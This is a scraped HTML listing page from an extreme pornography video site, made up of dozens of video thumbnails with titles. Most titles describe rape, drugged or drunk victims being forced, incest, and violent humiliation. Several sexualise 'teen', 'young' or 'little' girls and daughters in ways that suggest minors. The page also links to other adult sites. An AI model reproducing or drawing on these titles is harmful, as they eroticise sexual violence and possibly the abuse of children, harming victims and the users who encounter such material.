

--- FILE ---
content_type: text/html
request_url: https://extremeroughporn.org/en/?error0_gallery
body_size: 12699
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Extreme Rough Porn - Welcome to Extreme Rough Porn, the ultimate destination for hardcore adult entertainment.</title>
        <meta name="description" content="Here you'll find a wide selection of the most extreme and intense porn videos featuring the hottest porn stars. " />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://extremeroughporn.org/en/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OreoTVFje8p2BSNv.js" type="text/javascript"></script>
              
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Extreme<span>Rough</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li><a href="/" target="_self">Home</a></li>
                        <!-- Menu Link END -->
                        <!-- Menu Link START -->
                        <li><a href="/en/index/popular/1/" target="_self">Most Viewed</a></li>
                        <!-- Menu Link END -->                      
                        <!-- Menu Link START -->
                        <li><a href="/en/index/latest/1/" target="_self">Last Added</a></li>
                        <!-- Menu Link END -->                          
                        <!-- Menu Link START -->
                        <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                        <!-- Menu Link END -->                                             
                        <!-- Menu Link START -->
                        <li><a href="https://pornsites.love/">Porn Sites</a></li>
                        <!-- Menu Link END -->
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">
                    
                <!-- Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Extreme Rough Porn Videos</h1>
                        
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
    
						
                        <article class="thumb">
                            <a href="/en/video/6054877910653790543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="54073f612ee0e94f" src="/thumbs/543/6054877910653790543_0.jpg" alt="drunk girl getting forced to perform anal sex in a free rape xxx porn movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl getting forced to perform anal sex in a free rape xxx porn movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640470129641/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10eb777be9" src="/thumbs/641/3824942640470129641_0.jpg" alt="She can beg for pain or she can beg" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She can beg for pain or she can beg</h3> <!-- Title -->
                                <span class="on-thumb">5:23</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733311887239/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb987932787" src="/thumbs/239/2705852733311887239_0.jpg" alt="Little Shy Girl" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Little Shy Girl</h3> <!-- Title -->
                                <span class="on-thumb">15:28</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640721833413/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fa782dc5" src="/thumbs/413/3824942640721833413_0.jpg" alt="Takes it up her ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Takes it up her ass</h3> <!-- Title -->
                                <span class="on-thumb">2:22</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2036075227062444379/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1c4197a1a507a15b" src="/thumbs/379/2036075227062444379_0.jpg" alt="say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>say goodbye to innocence - rapacious wantons in forced lesbian rape sex videos triggering brutual desire.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640681885315/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f8169e83" src="/thumbs/315/3824942640681885315_0.jpg" alt="Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bad Teens Punished By Halfway House Manager - Kenzie Reeves &amp; Evelin Stone - Preview</h3> <!-- Title -->
                                <span class="on-thumb">11:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg" alt="Rika Kawamura can&#039;t stop moaning while getting forced to cum" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rika Kawamura can&#039;t stop moaning while getting forced to cum</h3> <!-- Title -->
                                <span class="on-thumb">1:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/15967077703442916743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="dd967492f6c66587" src="/thumbs/743/15967077703442916743_0.jpg" alt="mom humiliated by violent sex in real rape xxx." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom humiliated by violent sex in real rape xxx.</h3> <!-- Title -->
                                <span class="on-thumb">6:56</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637807594778/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104cc46d1a" src="/thumbs/778/3824942637807594778_0.jpg" alt="Dad Forced Cock In Daughter Tight Teen Ass" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad Forced Cock In Daughter Tight Teen Ass</h3> <!-- Title -->
                                <span class="on-thumb">12:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638443525543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg" alt="Young teen painfully hatefucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young teen painfully hatefucked</h3> <!-- Title -->
                                <span class="on-thumb">14:36</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638359503136/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106da9e120" src="/thumbs/136/3824942638359503136_0.jpg" alt="White wife ravaged" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>White wife ravaged</h3> <!-- Title -->
                                <span class="on-thumb">20:40</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" alt="and so amateur xxx rape came to be - violence and humiliation in homemade porn." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>and so amateur xxx rape came to be - violence and humiliation in homemade porn.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852733764045031/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a28688e7" src="/thumbs/31/2705852733764045031_0.jpg" alt="BRUTAL HUSBAND PUMPING WIFE PUSSY" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>BRUTAL HUSBAND PUMPING WIFE PUSSY</h3> <!-- Title -->
                                <span class="on-thumb">1:25</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6236552131333319442/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Brother and Sister Have Rough Sex</h3> <!-- Title -->
                                <span class="on-thumb">6:43</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg" alt="Petite Blonde Mormon Teen Rough Threesome By Dad And Son" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Petite Blonde Mormon Teen Rough Threesome By Dad And Son</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734252350750/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9bfa17d1e" src="/thumbs/750/2705852734252350750_0.jpg" alt="Young &#039;s Casting...F70" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Young &#039;s Casting...F70</h3> <!-- Title -->
                                <span class="on-thumb">24:06</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852734486566161/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="Arabic Drunk bitch forced" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arabic Drunk bitch forced</h3> <!-- Title -->
                                <span class="on-thumb">4:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" alt="mother allows her daughter to watch a homemade porn rape scene to learn about rough sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</h3> <!-- Title -->
                                <span class="on-thumb">12:28</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3891638104316745878/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3601e03cb22c9896" src="/thumbs/878/3891638104316745878_0.jpg" alt="throat fucking a sexy mom for a brutal porn scene with a rough sex and a violent rape sex." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>throat fucking a sexy mom for a brutal porn scene with a rough sex and a violent rape sex.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638280888186/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1068fa4f7a" src="/thumbs/186/3824942638280888186_0.jpg" alt="No mercy rough sex compilation" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>No mercy rough sex compilation</h3> <!-- Title -->
                                <span class="on-thumb">8:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638479092776/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1074caac28" src="/thumbs/776/3824942638479092776_0.jpg" alt="Sexy teen couple have wild rough sex on cam" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy teen couple have wild rough sex on cam</h3> <!-- Title -->
                                <span class="on-thumb">1:58</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/440711367341168458/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="61db8a752d8d74a" src="/thumbs/458/440711367341168458_0.jpg" alt="The Trees Have Eyes - Warning!  Very Intense Gangbang" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The Trees Have Eyes - Warning!  Very Intense Gangbang</h3> <!-- Title -->
                                <span class="on-thumb">28:03</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1362661443750346800/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="drunk girl getting brutally raped in a free rape psycho-thrillers movie." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>drunk girl getting brutally raped in a free rape psycho-thrillers movie.</h3> <!-- Title -->
                                <span class="on-thumb">6:57</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/4254509329458382444/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3b0b0db19bf3c66c" src="/thumbs/444/4254509329458382444_0.jpg" alt="rough sex and xxx rape, the girl was forced to take." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough sex and xxx rape, the girl was forced to take.</h3> <!-- Title -->
                                <span class="on-thumb">14:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>angry father enters his daughter and 039 s room to calm down and his wife does not say anything</h3> <!-- Title -->
                                <span class="on-thumb">11:41</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638743809630/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108491ee5e" src="/thumbs/630/3824942638743809630_0.jpg" alt="Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father Fucks Petite Big Boobed Daughter - Jericha Jem - Family Therapy</h3> <!-- Title -->
                                <span class="on-thumb">15:20</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" alt="Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</h3> <!-- Title -->
                                <span class="on-thumb">13:42</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/2705852732278683076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" alt="Rough fuck" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough fuck</h3> <!-- Title -->
                                <span class="on-thumb">6:19</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639572734874/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b5fa539a" src="/thumbs/874/3824942639572734874_0.jpg" alt="After School Lessons" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>After School Lessons</h3> <!-- Title -->
                                <span class="on-thumb">6:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637786894633/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Drunken Mom gets fucked</h3> <!-- Title -->
                                <span class="on-thumb">11:02</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/8178371667113291311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="717f69b34b682e2f" src="/thumbs/311/8178371667113291311_0.jpg" alt="mom's and milf's are falling victim to dark disturbing rape porn videos with rough sex, xxx rape, and forced family porn scenes." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mom's and milf's are falling victim to dark disturbing rape porn videos with rough sex, xxx rape, and forced family porn scenes.</h3> <!-- Title -->
                                <span class="on-thumb">6:55</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/6136696139203457538/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="5529ec9fffbbb202" src="/thumbs/538/6136696139203457538_0.jpg" alt="Little Teen Step Sister Jessae Rosae Fucked By Big Dick Family Step Brother" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Little Teen Step Sister Jessae Rosae Fucked By Big Dick Family Step Brother</h3> <!-- Title -->
                                <span class="on-thumb">8:01</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg" alt="Violence Sex #4" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Violence Sex #4</h3> <!-- Title -->
                                <span class="on-thumb">24:17</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/1224436246672012511/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="10fe12476cff74df" src="/thumbs/511/1224436246672012511_0.jpg" alt="korean girls brutal rape sex and forced family porn online." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>korean girls brutal rape sex and forced family porn online.</h3> <!-- Title -->
                                <span class="on-thumb">2:55</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636988782195/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101bf65673" src="/thumbs/195/3824942636988782195_0.jpg" alt="Daddy&#039;s Disciplinary Pounding" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy&#039;s Disciplinary Pounding</h3> <!-- Title -->
                                <span class="on-thumb">8:12</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942636937646556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1018ea11dc" src="/thumbs/556/3824942636937646556_0.jpg" alt="Daddy&#039_s TEEN sex PRISONERS" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy&#039_s TEEN sex PRISONERS</h3> <!-- Title -->
                                <span class="on-thumb">11:39</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639924326294/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10caef2f96" src="/thumbs/294/3824942639924326294_0.jpg" alt="Busty Mom Fuck With Her Step-Son - Melanie Hicks" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Busty Mom Fuck With Her Step-Son - Melanie Hicks</h3> <!-- Title -->
                                <span class="on-thumb">10:48</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640008871188/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cff93d14" src="/thumbs/188/3824942640008871188_0.jpg" alt="Lady takes off panties in restaurant" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lady takes off panties in restaurant</h3> <!-- Title -->
                                <span class="on-thumb">4:04</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637179186368/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10274facc0" src="/thumbs/368/3824942637179186368_0.jpg" alt="--dontsayaword-1040 02" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>--dontsayaword-1040 02</h3> <!-- Title -->
                                <span class="on-thumb">19:34</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640283153456/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e0527430" src="/thumbs/456/3824942640283153456_0.jpg" alt="the assault" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>the assault</h3> <!-- Title -->
                                <span class="on-thumb">6:25</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638211264430/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" alt="少女惹黑色会被强奸" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>少女惹黑色会被强奸</h3> <!-- Title -->
                                <span class="on-thumb">3:42</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Strangers forced to fuck eaxch other to get out of weird jail</h3> <!-- Title -->
                                <span class="on-thumb">6:18</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640268656222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10df753e5e" src="/thumbs/222/3824942640268656222_0.jpg" alt="Girl Is Drugged And Forced In Her Sleep" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Girl Is Drugged And Forced In Her Sleep</h3> <!-- Title -->
                                <span class="on-thumb">20:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3604899621246861842/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="32072d1b1f5c0212" src="/thumbs/842/3604899621246861842_0.jpg" alt="raped girl in a homemade brutal porn movie screaming in pain while forced to suck a cock." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>raped girl in a homemade brutal porn movie screaming in pain while forced to suck a cock.</h3> <!-- Title -->
